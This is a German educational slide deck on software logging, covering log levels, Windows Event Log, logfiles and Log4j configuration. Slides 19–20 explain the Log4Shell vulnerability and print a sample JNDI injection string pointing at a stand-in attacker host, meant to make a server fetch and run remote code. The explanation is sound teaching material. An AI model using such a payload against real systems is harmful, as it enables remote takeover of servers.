Slide 1

Logging

Slide 2

Gliederung
Was ist Logging?
Anwendung und Funktionsweise
Log Levels
Logging mittels Event Log
Logging mittels Logfile
Server-Logfile – Webserver
Server-Log in CMD
Log4j
Log4j – Appender
Log4j – Logger
Lücke in Log4j – Log4Shell
praktisches Beispiel Logger
Quellen

Slide 3
Was ist Logging?
erstellt automatisch Protokolle von Aktionen / Events / Fehlern
Filterung der zu protokollierenden Einträge je nach Log Level
Speicherung z.B. in Logfile, Event file, Datenbank, Konsole etc.
Server: primär Logfiles (mit Logscraper gesammelt)
Mobile Endgeräte: primär über Webservice

Slide 4
Was ist Logging
Aufzeichnung dient zur:
Nachvollziehbarkeit Auslösung Fehlerzustände
Wiederherstellung Versionen von Datensätzen
Aufarbeitung von Sicherheitsvorfällen → Prävention
Kann Monitoring unterstützen → Echtzeit-Analyse von Anwendungen, z.B. hinsichtlich Performance / Fehlern
Software sollte unabhängig von Logging arbeiten können, falls es ausfällt

Slide 5
Anwendung und Funktionsweise
Implementierung mithilfe von Frameworks:
Java: Log4j
Python: Log4p
C++: Log4cpp
vergleichbar mit Import z.B. Scanner-Klasse in Java → Nutzung vorhandener Module
Konfiguration z.B. programmintern möglich → setzen des Log Levels (auch während runtime)
je nach Log Level: meldet verschiedene Fehler / Events etc. & erstellt Eintrag, z.B. Aktivität user → Zeileneintrag in Logfile
Logging im Hintergrund (unbemerkt)
C: Log4c
JavaScript: Log4js
PHP: Log4php
Perl: Log4perl
Unix-Shells: Log4sh
Ot: Log4qt

Slide 6

Log Levels

Slide 7

Log Levels
Off
kein Logging
Fatal
Abbruch Programm, kritischer Fehler
Error
Logging von Fehlern (Fortsetzung Pro-
gramm, Exceptions wurden abgefangen)
Warn
sofern unerwartetes Event eintritt

Slide 8
Log Levels
Info
Infos über Programmablauf (Start, Ende, Dauer, Verbindungsaufbau …)
Debug
spezifische Informationen zum Debuggen (fehlerorientiert)
Trace
ausführliche Debugging-Infos
All
ungefiltertes Logging aller Meldungen

Slide 9
Logging mittels Event Log
Systemlogbuch von Windows, verwendet Sammlung von Logfiles
loggt Events:
Netzwerkverbindungen
erfolglose Anmeldungsversuche
Fehler bei Start Dienst / Applikation
Fehler bei Treiber-Einrichtung
…
Unterscheidung Event-Quellen:
“System” (Windows-seitige Events)
“Anwendungen” (Applikationen)
“Sicherheit” (sicherheitsrelevante Events / Fehler)
aufrufbar z.B. über Win → “eventvwr”
hier nutzbar: Log4j

Slide 10

Logging mittels Event Log

Slide 11
Logging mittels Logfile
enthält ebenfalls Protokoll von Events / Fehlern (auch von Firewall, Viren-Scanner, Mail- / Proxy-Server etc.)
wird alles geloggt, was später für Audit (Überprüfung) notwendig werden könnte → entsprechend Log Level
Spezifikation Datenbanken: Transaktionsprotokoll hält ausgeführte Änderungen an Datenbank fest, zur Erleichterung Einspielen ggf. benötigtes Backup
da chronologische Abfolge der Einträge: Aufbau = Zeitstempel (Datum & Uhrzeit) + ausgeführte Aktion

Slide 12
Server-Logfile – Webserver
189.74.144.59 - - [22/Apr/2013:10:14:12 +0200] "GET /images/logo.jpg HTTP/1.1" 200 1024 "http://www.wikipedia.org/" "Mozilla/5.0 (X11; U; Linux i686; de-DE;rv:1.7.5)"
Abschnitte:
1 - IP-Adresse
2 - Zeitstempel
3 - Aktion (Bildabfrage)
4 - 200 = Abfrage erfolgreich (HTTP-Statuscode)
5 - Größe Abfrage in Bytes
6 - Ziel-URL der Abfrage
7 - Browserversion & Betriebssystem des Abfragenden
→ hierbei Nutzen ersichtlich: viele ggf. benötigte Infos über user vorliegend!

Slide 13

Server-Log (CMD)

Slide 14
Log4j
Framework zum Loggen von Anwendungsmeldungen (Events / Errors etc.)
auf Schnelligkeit ausgelegt, um andere Prozesse nicht negativ zu beeinflussen
Log Level wird vom Programmierer initial festgelegt (Entscheidung über Wichtigkeit Meldung) → auch während runtime änderbar
leitet Meldungen über Logger (Object) an Appender weiter
→ entsprechend Log Level
→ Einstufung des Log Levels innerhalb von Nanosekunden
Umfang der Log-Einträge wird je nach Wichtigkeit (Log Level) erhöht

Slide 15
Log4j
Konfiguration mittels:
Properties-Datei
XML-Datei
im Programmcode → nicht empfohlen, da Logging während runtime nicht umkonfigurierbar & abhängig vom Code
Konfigurations-Dateien (Properties- / XML-) definieren Verhalten von Log4j mittels jeweils Appender und Logger

Slide 16
Log4j – Appender
primäre Funktion: Definition, wohin und wie wird geloggt
wohin: mittels Klasse
wie: mittels Layout-Konfiguration
wichtigste Typen:
FileAppender (in Logfile schreiben)
JDBCAppender (in Datenbank speichern)
ConsoleAppender (in Konsole ausgeben)
NTEventLogAppender (ins Windows-seitige Ereignisprotokoll loggen)

Slide 17
Log4j – Appender
weitere Typen:
SyslogAppender (Meldung mittels Syslog-Dienst im IP-Netz übermitteln)
SMTPAppender (Mail-Benachrichtigung bei spezifischer Meldung)
LogCatAppender (in Android LogCat loggen)
DailyRollingFileAppender (zu definierten Zeiten neues file beginnen)
RollingFileAppender (ab definierter Größe neues file beginnen)

Slide 18
Log4j – Logger
= Objekt, welches die Logging-Aufgaben einer Klasse übernimmt
static final Logger logger = LogManager.getLogger(Server.class.getName());
Wird über seinen Namen identifiziert, dazu meist Verwendung des Klassennamens
Die Konfiguration des Loggers kann auch auf das gesamte Paket angewandt werden, also alle anderen Klassen des Programmes (Bsp.: mit unterschiedlichen Log Level)
Zu jedem Logger können mehrere Appender definiert werden
Ausgabe auf der Konsole & Speichern in Logfile gleichzeitig möglich

Slide 19
Lücke in Log4j – Log4Shell
In einer Webanwendung werden Daten erfasst (Bsp.: Name)
Dieser Name wird durch einen Server (Java) verarbeitet und mit Log4j geloggt
Statt des Namens übergibt der Angreifer einen bösartigen String
zu vergleichen mit bspw. SQL-Injection
${jndi:Idao://attackerserver.com:1389/ExploitPayload}
Server Angreifer stellt durch diesen Log eine Verbindung zu dem angegriffenen Server her
Code vom Angreifer-Server wird an Ziel-Server übertragen und dort ausgeführt

Slide 20
Lücke in Log4j – Log4Shell
Beispiel für ausführbaren Code:
Server bekommt die Anweisung, Bitcoins zu farmen
Wenn erfolgreich gefarmt wurde, werden Bitcoins an Angreifer übertragen
Angreifer bekommt vollständige Kontrolle über den Server, die dort gespeicherten Daten und teilweise über das Netzwerk des Servers
betroffene Versionen: 2 - 2.14

Slide 21
praktisches Beispiel Logger

Slide 22
Quellen
https://logging.apache.org/log4j/2.x/manual/api.html
https://www.torsten-horn.de/techdocs/java-log4j.htm
https://de.wikipedia.org/wiki/Log4j
https://docs.microsoft.com/de-de/windows/win32/eventlog/event-logging
https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS0Vbd4F1m-LMbW51cRZSAMCpqx4ahjdoFmVrey16iyhwPnuDePw7i-b1ImVnQ4ENLO9LI&usqp=CAU
https://de.wikipedia.org/wiki/Ereignisprotokoll
https://www.tutorialspoint.com/log4j/log4j_logging_levels.htm
https://eventlogxp.com/sshots/main.jpg
https://de.wikipedia.org/wiki/Logdatei
https://www.portent.com/images/2019/03/log-file-compressed.png
https://www.codetwo.de/blog/windows-event-logs-mit-powershell-ueberpruefen-get-eventlog/6838
https://www.unitechnik.com/fileadmin/_processed_/b/7/csm_Log4j-Logo_500px-Q_ddf1215372.jpg
https://www.tutorialspoint.com/log4j/log4j_configuration.htm
https://media.istockphoto.com/photos/gray-abstract-minimal-motion-backgrounds-loopable-elements-4k-picture-id1174989482?b=1&k=20&m=1174989482&s=170667a&w=0&h=ld7ukW9KTzUlJLc6c37C2xs5ESYP2wLyjxsEVCumn2s=

